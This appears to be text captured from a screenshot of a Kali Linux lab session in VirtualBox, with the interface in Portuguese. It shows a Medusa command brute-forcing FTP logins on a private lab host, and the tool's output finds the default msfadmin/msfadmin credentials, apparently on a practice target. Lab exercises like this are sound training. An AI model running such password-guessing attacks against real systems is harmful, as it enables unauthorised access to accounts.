 Kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 11:20
Início
Sistema de ...
Lixeira
Kali Linux a...
kali@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
2025-10-21 11:20:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2025-10-21 11:20:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-21 11:20:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 1 complete) Password: password (2 of 4 complete
)
2025-10-21 11:20:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete
)
2025-10-21 11:20:31 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin
Password: msfadmin [SUCCESS]
2025-10-21 11:20:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: user (1 of 4, 3 complete) Password: querty (2 of 4 complete)
2025-10-21 11:20:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: user (1 of 4, 3 complete) Password: password (3 of 4 complete)
2025-10-21 11:20:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: user (1 of 4, 3 complete) Password: 123456 (4 of 4 complete)